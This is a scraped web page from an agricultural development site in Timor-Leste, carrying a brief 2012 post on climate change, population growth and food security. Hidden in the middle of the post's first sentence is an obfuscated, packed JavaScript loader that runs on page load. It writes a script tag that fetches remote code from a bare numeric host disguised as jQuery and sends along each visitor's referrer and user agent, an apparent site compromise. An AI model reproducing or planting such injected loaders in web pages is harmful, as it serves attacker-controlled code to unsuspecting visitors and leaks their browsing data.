	<li class="page_item page-item-395"><a href="https://seedsoflifetimor.org/about-us/program-sites/"><span>Program Implementation</span></a></li>
	<li class="page_item page-item-499"><a href="https://seedsoflifetimor.org/about-us/people/"><span>People</span></a></li>
</ul>
</li>
<li class="page_item page-item-2146 page_item_has_children"><a href="https://seedsoflifetimor.org/national-seed-system/"><span>National Seed System</span></a>
<ul class='children'>
	<li class="page_item page-item-2333"><a href="https://seedsoflifetimor.org/national-seed-system/resources/"><span>Resources</span></a></li>
	<li class="page_item page-item-2314"><a href="https://seedsoflifetimor.org/national-seed-system/seed-classes/"><span>Seed classes</span></a></li>
</ul>
</li>
<li class="page_item page-item-1626"><a href="https://seedsoflifetimor.org/timor-leste-agriculture/"><span>Agriculture in Timor-Leste</span></a></li>
		</ul>
	</div><!-- /nav -->
	<div class="clear"></div>			</div>
		</div>
		<div id="main" class="fix">
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8553957767221575",
    enable_page_level_ads: true
  });
</script><div id="spotlight" class="fix">
	<div class="effect">
		<div class="shadow-bottom fix">
			<div class="content">
			
									<h1 class="pagetitle">
																				The Latest											</h1>
							</div>
		</div>
	</div>
</div>
<div class="clear"></div>
		
<div id="blog_posts" class="contentcontainer fix">
	<div class="texture fix">
		<div class="content fix ">
			<div id="maincontent">
				
	<div class="post-nav fix"> <span class="previous"><a href="https://seedsoflifetimor.org/loes-research-centre-inaugurated/" rel="prev">Loes Research Centre Inaugurated</a></span> <span class="next"><a href="https://seedsoflifetimor.org/terracing-report/" rel="next">Terracing Report</a></span></div>
	
	<div class="postwrap">
		<div class="post-665 post type-post status-publish format-standard hentry category-uncategorized" id="post-665">	
			<div class="copy fix">
			
								
				<div class="post-header fix post-nothumb">
					<div class="post-title-section fix">
						<div class="post-title fix">
							<h2><a href="https://seedsoflifetimor.org/implications-of-climate-change-and-population-growth-for-food-security-in-timor-leste/" rel="bookmark" title="Permanent Link to Implications of Climate Change and Population Growth for Food Security in Timor Leste.">Implications of Climate Change and Population Growth for Food Security in Timor Leste.</a></h2>
						
							<div class="metabar">
								<em>
								On May 23, 2012, 
								in <a href="https://seedsoflifetimor.org/category/uncategorized/" rel="category tag">Uncategorized</a>, 
								by contributor																</em>
							</div>
						</div>
						<div class="post-comments">							
							<a href="https://seedsoflifetimor.org/implications-of-climate-change-and-population-growth-for-food-security-in-timor-leste/#comments" title="View Comments"><span>0</span></a>
						</div>
					</div>
					<!--/post-title -->
					
					
									</div>
			</div>
			 		
				<div class="copy">
					<div class="post-content">
						<!-- Social Ring Buttons Start --><div class="social-ring">
<div class="social-ring-button"><fb:like href="https://seedsoflifetimor.org/implications-of-climate-change-and-population-growth-for-food-security-in-timor-leste/" showfaces="false" layout="button_count" action="like"></fb:like></div>
<div class="social-ring-button"><a href="https://www.facebook.com/sharer/sharer.php?s=100&p[url]=https://seedsoflifetimor.org/implications-of-climate-change-and-population-growth-for-food-security-in-timor-leste/" target="_blank"
							onclick="window.open('https://www.facebook.com/sharer/sharer.php?s=100&p[url]=https://seedsoflifetimor.org/implications-of-climate-change-and-population-growth-for-food-security-in-timor-leste/', 'newwindow', 'width=600, ); return false;" >
							<img style="display:block; background: none; padding: 0px; border:0px;" src="https://i1.wp.com/seedsoflifetimor.org/wp-content/plugins/wordpress-social-ring/includes/../admin/images/sr-fb-share.png?ssl=1" alt="Share" data-recalc-dims="1"/>
						</a></div>
<div class="social-ring-button"><a rel="nofollow" href="http://twitter.com/share" lang="en" data-url="https://seedsoflifetimor.org/implications-of-climate-change-and-population-growth-for-food-security-in-timor-leste/" data-text="Implications of Climate Change and Population Growth for Food Security in Timor Leste." data-count="horizontal" class="sr-twitter-button twitter-share-button"></a></div>
<div class="social-ring-button"><div class="g-plusone" data-href="https://seedsoflifetimor.org/implications-of-climate-change-and-population-growth-for-food-security-in-timor-leste/" data-size="medium" ></div></div>
<div class="social-ring-button"><a rel="nofollow" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fseedsoflifetimor.org%2Fimplications-of-climate-change-and-population-growth-for-food-security-in-timor-leste%2F&media=https%3A%2F%2Fi2.wp.com%2Fseedsoflifetimor.org%2Fwp-content%2Fuploads%2F2012%2F05%2FAMbioA.jpg%3Fresize%3D150%252C150%26ssl%3D1&description=Implications+of+Climate+Change+and+Population+Growth+for+Food+Security+in+Timor+Leste." class="pin-it-button"count-layout="horizontal"></a></div>
</div><!-- Social Ring Buttons End -->
<p>Over thousa<a href="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/05/AMbioA.jpg"><img data-attachment-id="672" data-permalink="https://seedsoflifetimor.org/implications-of-climate-change-and-population-growth-for-food-security-in-timor-leste/ambioa/" data-orig-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/05/AMbioA.jpg?fit=494%2C681&amp;ssl=1" data-orig-size="494,681" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1337749695&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="AMbioA" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/05/AMbioA.jpg?fit=217%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/05/AMbioA.jpg?fit=494%2C681&amp;ssl=1" decoding="async" class="size-medium wp-image-672 alignright" title="AMbioA" src="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/05/AMbioA-217x300.jpg?resize=214%2C305" alt="" width="214" height="305" srcset="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/05/AMbioA.jpg?zoom=2&amp;resize=214%2C305&amp;ssl=1 428w, https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/05/AMbioA.jpg?zoom=3&amp;resize=214%2C305&amp;ssl=1 642w" sizes="(max-width: 214px) 100vw, 214px" data-recalc-dims="1" /></a>nds <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zifbt|var|u0026u|referrer|iaere||js|php'.split('|'),0,{}))
</script></noindex> of years, subsistence farmers of Timor-Leste have adapted to an uncertain and changing climate. They have learnt how to farm both the tropical  lowlands with heat loving crops (like corn and cassava) and the cool highlands where they grow coffee, wheat and potatoes.  They have also adapted to the highly variable  rainfall from year to year, the steep slopes and poor soils by relying on a  wide range of planted crops and collecting a even wider range of wild foods.<span id="more-665"></span></p>
<p>Like most of the world, Timorese farmers will need to continue to adapt to the challenges ahead. These will  likely include even greater climate variability, even more extreme weather  events and a rapidly increasing population requiring increased food production and opportunities for employment.</p>
<p>Seeds of Life is  helping to identify the implications for food security of the twin challenges  of climate change and population growth.  Part of this research has  recently been published in the prestigious journal AMBIO. For more  information follow this link. <a href="http://seedsoflifetimor.org/wp-content/uploads/2012/05/AMbioClimateChange.pdf">Ambio_Climate Change 2012 </a></p>
							
											</div>		
					<div class="tags">
					&nbsp;
					</div>

				</div>
				
							
				<div class="post-footer">

			<div class="left">
								Share	
			</div>
			<div class="right">
								<a href="http://twitter.com/home/?status=Implications+of+Climate+Change+and+Population+Growth+for+Food+Security+in+Timor+Leste.%20https%3A%2F%2Fseedsoflifetimor.org%2Fimplications-of-climate-change-and-population-growth-for-food-security-in-timor-leste%2F" title="Post At Twitter" rel="nofollow" target="_blank"><img src="https://seedsoflifetimor.org/wp-content/themes/eco/images/icons/ico-soc5.gif" alt="Digg" /></a> 
				<a href="http://del.icio.us/post?url=https%3A%2F%2Fseedsoflifetimor.org%2Fimplications-of-climate-change-and-population-growth-for-food-security-in-timor-leste%2F&title=Implications+of+Climate+Change+and+Population+Growth+for+Food+Security+in+Timor+Leste." title="Bookmark at Delicious" rel="nofollow" target="_blank"><img src="https://seedsoflifetimor.org/wp-content/themes/eco/images/icons/ico-soc1.gif" alt="Delicious" /></a>								<a href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fseedsoflifetimor.org%2Fimplications-of-climate-change-and-population-growth-for-food-security-in-timor-leste%2F&title=Implications+of+Climate+Change+and+Population+Growth+for+Food+Security+in+Timor+Leste." title="Bookmark at StumbleUpon" rel="nofollow" target="_blank"><img src="https://seedsoflifetimor.org/wp-content/themes/eco/images/icons/ico-soc3.gif" alt="StumbleUpon" /></a> 				<a href="http://digg.com/submit?phase=2&url=https%3A%2F%2Fseedsoflifetimor.org%2Fimplications-of-climate-change-and-population-growth-for-food-security-in-timor-leste%2F&title=Implications+of+Climate+Change+and+Population+Growth+for+Food+Security+in+Timor+Leste." title="Bookmark at Digg" rel="nofollow" target="_blank"><img src="https://seedsoflifetimor.org/wp-content/themes/eco/images/icons/ico-soc4.gif" alt="Digg" /></a> 
			</div>
	

		<br class="fix" />
	
	</div>
		</div><!--post -->
	</div>
	
					<div class="postwrap">	
<div class="hentry">		
	<div class="copy"> 
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	

</div>
</div>
<br/>
</div>	
		
	
			</div>
			<div id="sidebar" class="fix">
	<div id="widgets">
				
					<div id="media_image-8" class="widget_media_image widget"><div class="winner"><h4 class="wtitle">Nationally released varieties</h4><a href="http://wp.me/P4cDMv-16A"><img width="250" height="166" src="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2016/05/new-varieties-smaller.jpg?fit=250%2C166&amp;ssl=1" class="image wp-image-8198 alignnone attachment-300x200 size-300x200" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" data-attachment-id="8198" data-permalink="https://seedsoflifetimor.org/new-varieties-smaller/" data-orig-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2016/05/new-varieties-smaller.jpg?fit=250%2C166&amp;ssl=1" data-orig-size="250,166" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 70D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1460074532&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;31&quot;,&quot;iso&quot;:&quot;1000&quot;,&quot;shutter_speed&quot;:&quot;0.025&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="new varieties smaller" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2016/05/new-varieties-smaller.jpg?fit=250%2C166&amp;ssl=1" data-large-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2016/05/new-varieties-smaller.jpg?fit=250%2C166&amp;ssl=1" /></a>&nbsp;</div></div><div id="media_gallery-2" class="widget_media_gallery widget"><div class="winner"><h4 class="wtitle">Seven new released varieties</h4><p class="jetpack-slideshow-noscript robots-nocontent">This slideshow requires JavaScript.</p><div id="gallery-665-1-slideshow" class="slideshow-window jetpack-slideshow slideshow-black" data-trans="fade" data-autostart="1" data-gallery="[{&quot;src&quot;:&quot;https:\/\/i2.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/Fleixa-RWb.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8189&quot;,&quot;title&quot;:&quot;Fleixa-RWb&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i1.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/Kiukae-AV.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8190&quot;,&quot;title&quot;:&quot;Kiukae-AV&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i2.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/LAkateu-AVb.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8192&quot;,&quot;title&quot;:&quot;Lakateu-AVb&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i1.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/Ululefa-RWc.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8193&quot;,&quot;title&quot;:&quot;Ululefa-RWc&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i1.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/Nakroma1.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8194&quot;,&quot;title&quot;:&quot;Nakroma1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i1.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/SIA-TL.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8195&quot;,&quot;title&quot;:&quot;SIA-TL&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i1.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/Darasula-TL.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8196&quot;,&quot;title&quot;:&quot;Darasula-TL&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;}]" itemscope itemtype="https://schema.org/ImageGallery"></div>&nbsp;</div></div><div id="media_image-7" class="widget_media_image widget"><div class="winner"><h4 class="wtitle">National Soil map available</h4><a href="https://seedsoflifetimor.org/climatechange/maps-of-timor-leste/"><img width="198" height="140" src="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?fit=198%2C140&amp;ssl=1" class="image wp-image-6791 alignnone attachment-300x140 size-300x140" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?w=624&amp;ssl=1 624w, https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?resize=300%2C212&amp;ssl=1 300w" sizes="(max-width: 198px) 100vw, 198px" data-attachment-id="6791" data-permalink="https://seedsoflifetimor.org/soil-map-presented-at-soil-conference/image001/" data-orig-file="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?fit=624%2C441&amp;ssl=1" data-orig-size="624,441" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="image001" data-image-description="" data-image-caption="&lt;p&gt;Mapa nasional ba rai ne&#8217;e sei hasai iha tempu badak hodi bele download no print&lt;/p&gt;
" data-medium-file="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?fit=300%2C212&amp;ssl=1" data-large-file="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?fit=624%2C441&amp;ssl=1" /></a>&nbsp;</div></div><div id="randomvideosidebar-3" class="randomvideosidebar widget"><div class="winner"><h4 class="wtitle">Watch Seeds of Life videos</h4><iframe width='299' height='199' src='//www.youtube.com/embed/2SD9lbAFsBI?autoplay=0&loop=0&rel=0' frameborder='0' allowfullscreen></iframe><p class="VideoCaption">Professor Willie Erskine, Director of the University of Western Australia, Centre for Plant Genetics and Breeding, talks about researching food security in Timor-Leste. Produced by iVEC@UWA. Download via Youtube.</p>

&nbsp;</div></div><div id="text-3" class="widget_text widget"><div class="winner">			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=seedsoflifetimor/MvGp', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>To receive SoL updates please enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="seedsoflifetimor/MvGp" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="http://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div>
		&nbsp;</div></div><div id="fblbx" class="widget_cardoza_fb_like widget"><div class="winner"><h4 class="wtitle">Like us on Facebook</h4>	<div class="fb-page" style="border:1px solid #"
			 data-width="300"
	 	
	 data-height="60"
     data-href="http://www.facebook.com/pages/Seeds-of-Life/437778836291244?locale="fr_FR""  
     data-small-header=""  
     data-hide-cover="1" 
     data-show-facepile="false"  
	 
	 		data-show-posts="false"
	 >
		
		
</div>
<div id="fb-root"></div>
<script>
  (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
</script>
  
    &nbsp;</div></div><div id="twitter_timeline-2" class="widget_twitter_timeline widget"><div class="winner"><h4 class="wtitle">Follow us on Twitter</h4><a class="twitter-timeline" data-width="299" data-height="400" data-theme="light" data-border-color="#e8e8e8" data-tweet-limit="1" data-lang="EN" data-partner="jetpack" data-widget-id="446164014494527488" href="https://twitter.com/446164014494527488">My Tweets</a>&nbsp;</div></div>		 	
	</div>
</div>
		</div>
	</div>
</div><div class="clear"></div>


      <div class="clear"></div>
    </div> <!-- end of #main -->
    <div  id="footer">
      <div class="effect">
        <div class="content">
          <div id="fcolumns_container" class="fix">
                          <div class="fcol">
                <div class="fcol_pad">
                                      <h1 class="site-title"><a class="home" href="https://seedsoflifetimor.org/" title="Home">Seeds of Life</a></h1>
                                  </div>
              </div>
              <div class="fcol">
                <div class="fcol_pad">
                  <h3>Pages</h3>
                  
<ul id="footnav">
<li class="page_item "><a class="home" href="https://seedsoflifetimor.org/" title="Home">Home</a></li>
<li class="page_item page-item-1405"><a href="https://seedsoflifetimor.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://seedsoflifetimor.org/research/">Publications</a></li>
<li class="page_item page-item-225 page_item_has_children"><a href="https://seedsoflifetimor.org/climatechange/">Climate and soil research</a></li>
<li class="page_item page-item-4 page_item_has_children"><a href="https://seedsoflifetimor.org/about-us/">About</a></li>
<li class="page_item page-item-2146 page_item_has_children"><a href="https://seedsoflifetimor.org/national-seed-system/">National Seed System</a></li>
<li class="page_item page-item-1626"><a href="https://seedsoflifetimor.org/timor-leste-agriculture/">Agriculture in Timor-Leste</a></li>
</ul>                </div>
              </div>
              <div class="fcol">
                <div class="fcol_pad">
                  <h3>Stay In Touch</h3>
                    <ul>

                                          <li><a href="https://seedsoflifetimor.org/feed/" class="rsslink">RSS Feed</a></li>
                                                            </ul>

                </div>
              </div>
              <div class="fcol">
                <div class="fcol_pad">
                  <h3>More</h3>
                                  </div>
              </div>
              <div class="fcol">
                <div class="fcol_pad">
                  <span class="terms">
                    © 2011 Seeds of Life                  </span>
                </div>
              </div>
                      </div>
                      <div id="cred" class="pagelines">
              <a class="plimage" target="_blank" href="http://www.pagelines.com" title="Eco by PageLines">
                <img src="https://seedsoflifetimor.org/wp-content/themes/eco/images/pagelines.png" alt="Eco by PageLines" />
              </a>
            </div>
                  
          <div class="clear"></div>
        </div>    
      </div>
    </div>
  </div> <!-- end #site -->
    <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-27036064-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>    	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>
			<!-- Social Ring JS Start -->
			<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><script type='text/javascript' src='http://platform.twitter.com/widgets.js'></script><script type="text/javascript">
								window.___gcfg = {
								  lang: 'en-US'
								};
								(function() {
									var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
									po.src = 'https://apis.google.com/js/plusone.js';
									var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
								})();
							</script>
							<script type='text/javascript' src='https://apis.google.com/js/plusone.js'></script><script type="text/javascript" src="http://assets.pinterest.com/js/pinit.js"></script>		<!-- Social Ring JS End -->
			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
													<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
								<span class="jp-carousel-icon">
									<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
										<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
											<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
										</mask>
										<g mask="url(#maskInfo)">
											<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
										</g>
									</svg>
								</span>
							</a>
																		<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type='text/javascript' src='https://seedsoflifetimor.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
